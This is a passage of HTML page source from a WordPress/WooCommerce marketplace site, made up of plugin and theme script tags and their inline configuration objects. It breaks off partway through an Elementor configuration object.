<script src="https://allchemists.co.uk/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1763384760" id="woo-variation-swatches-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/print/jQuery.print.js?ver=6.5.2" id="print-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/table-head-fixer/table-head-fixer.js?ver=6.5.2" id="table-head-fixer-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=6.5.2" id="perfect-scrollbar-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script id="woosc-frontend-js-extra">
var woosc_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"8e3fa92a17","hash":"31y8","user_id":"0cdb64fab32a05bd393b20c8c351de9f","page_url":"#","open_button":"","hide_empty_row":"yes","reload_count":"no","variations":"yes","open_button_action":"open_popup","menu_action":"open_popup","button_action":"show_table","sidebar_position":"right","message_position":"right-top","message_added":"{name} has been added to Compare list.","message_removed":"{name} has been removed from the Compare list.","message_exists":"{name} is already in the Compare list.","open_bar":"no","bar_filter":"no","bar_bubble":"no","adding":"prepend","click_again":"no","hide_empty":"yes","click_outside":"yes","hide_closed":"no","freeze_column":"yes","freeze_row":"yes","scrollbar":"yes","limit":"4","remove_all":"Do you want to remove all products from the compare?","limit_notice":"You can add a maximum of {limit} products to the comparison table.","copied_text":"Share link %s was copied to clipboard!","button_text":"Compare","button_text_added":"Compare","button_normal_icon":"woosc-icon-1","button_added_icon":"woosc-icon-74","quick_table_fixed":"{\"pc\":2,\"ta\":1,\"mo\":0}"};
//# sourceURL=woosc-frontend-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/js/frontend.js?ver=6.5.2" id="woosc-frontend-js"></script>
<script id="woosw-frontend-js-extra">
var woosw_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"84fcd1b152","added_to_cart":"yes","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https://allchemists.co.uk/wishlist/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
//# sourceURL=woosw-frontend-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=5.0.6" id="woosw-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico-child/assets/js/jquery-ui.js?ver=6.9" id="jquery-ui-js-js"></script>
<script id="custom-js-js-extra">
var admin_ajax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=custom-js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/themes/matico-child/assets/js/custom.js?ver=1.2" id="custom-js-js"></script>
<script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js" id="select2-js-js"></script>
<script id="matico-theme-js-extra">
var maticoAjax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=matico-theme-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/main.js?ver=1.1.5" id="matico-theme-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="matico-skip-link-focus-fix-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/search-popup.js?ver=1.1.5" id="matico-search-popup-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/text-editor.js?ver=1.1.5" id="matico-text-editor-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/nav-mobile.js?ver=1.1.5" id="matico-nav-mobile-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/inc/megamenu/assets/js/frontend.js?ver=1.1.5" id="matico-megamenu-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/login.js?ver=1.1.5" id="matico-ajax-login-js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAA0p6Z_B_hl32v8B0F-yln5mrd762S7so&amp;callback=Function.prototype&amp;ver=4.2.1" id="dokan-maps-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/tooltips/tooltips.js?ver=4.2.1" id="dokan-tooltip-js"></script>
<script id="dokan-form-validate-js-extra">
var DokanValidateMsg = {"required":"This field is required","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","creditcard":"Please enter a valid credit card number.","equalTo":"Please enter the same value again.","maxlength_msg":"Please enter no more than {0} characters.","minlength_msg":"Please enter at least {0} characters.","rangelength_msg":"Please enter a value between {0} and {1} characters long.","range_msg":"Please enter a value between {0} and {1}.","max_msg":"Please enter a value less than or equal to {0}.","min_msg":"Please enter a value greater than or equal to {0}."};
//# sourceURL=dokan-form-validate-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/form-validate/form-validate.js?ver=4.2.1" id="dokan-form-validate-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/speakingurl/speakingurl.min.js?ver=4.2.1" id="speaking-url-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/imgareaselect/jquery.imgareaselect.min.js?ver=6.9" id="imgareaselect-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/customize-base.min.js?ver=6.9" id="customize-base-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/customize-models.js?ver=4.2.1" id="customize-model-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js?ver=4.2.1" id="dompurify-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=4.2.1" id="jquery-tiptip-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/date-range-picker/daterangepicker.min.js?ver=4.2.1" id="dokan-date-range-picker-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=4.2.1" id="dokan-accounting-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/js/dokan.js?ver=1765970435" id="dokan-script-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/select2/select2.full.min.js?ver=4.2.1" id="dokan-select2-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-pro/assets/js/dokan-single-product-shipping.js?ver=4.0.7" id="dokan-product-shipping-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/header-cart.min.js?ver=1.1.5" id="matico-header-cart-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/tooltipster.bundle.js?ver=1.1.5" id="tooltipster-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/product-ajax-search.min.js?ver=1.1.5" id="matico-products-ajax-search-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/main.min.js?ver=1.1.5" id="matico-products-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/quantity.min.js?ver=1.1.5" id="matico-input-quantity-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/off-canvas.min.js?ver=1.1.5" id="matico-off-canvas-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/cart-canvas.min.js?ver=1.1.5" id="matico-cart-canvas-js"></script>
<script id="matico-sticky-add-to-cart-js-extra">
var matico_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
//# sourceURL=matico-sticky-add-to-cart-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/sticky-add-to-cart.min.js?ver=1.1.5" id="matico-sticky-add-to-cart-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/countdown.js?ver=1.1.5" id="matico-countdown-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jquery.magnific-popup.min.js?ver=1.1.5" id="magnific-popup-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/spritespin.js?ver=1.1.5" id="spritespin-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/slick.min.js?ver=1.1.5" id="slick-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jquery.sticky-kit.min.js?ver=1.1.5" id="sticky-kit-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/single.min.js?ver=1.1.5" id="matico-single-product-js"></script>
<script id="cwginstock_js-js-extra">
var cwginstock = {"ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php","default_ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php","security":"e655645372","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Name cannot be empty","empty_quantity":"Quantity cannot be empty","empty_email":"Email Address cannot be empty","invalid_email":"Please enter valid Email Address","is_popup":"no","phone_field":"2","phone_field_error":["Please enter valid Phone Number","Please enter valid Phone Number","Phone number is too short","Phone number is too long","Please enter valid Phone Number"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":""};
//# sourceURL=cwginstock_js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.2.4" id="cwginstock_js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.2.4" id="sweetalert2-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.2.4" id="cwginstock_popup-js"></script>
<script id="cbr-pro-front-js-js-extra">
var cbr_ajax_object = {"cbr_ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=cbr-pro-front-js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-product-country-base-restrictions/assets/js/front.js?ver=3.7.6" id="cbr-pro-front-js-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","post_type_post_plu":"Posts","post_type_post":"Post","post_type_page_plu":"Pages","post_type_page":"Page","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_product_brand_plu":"Brands","tax_product_brand":"Brand"},"ajax_search_endpoint":"https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":"1","show_sku":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.31.0" id="jquery-dgwt-wcas-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/custombox.legacy.min.js?ver=2.9.1" id="wpos-custombox-legacy-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/custombox.min.js?ver=2.9.1" id="wpos-custombox-popup-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.9.1" id="popupaoc-public-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.7" id="elementor-webpack-runtime-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.7" id="elementor-frontend-modules-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.7","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/allchemists.co.uk\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox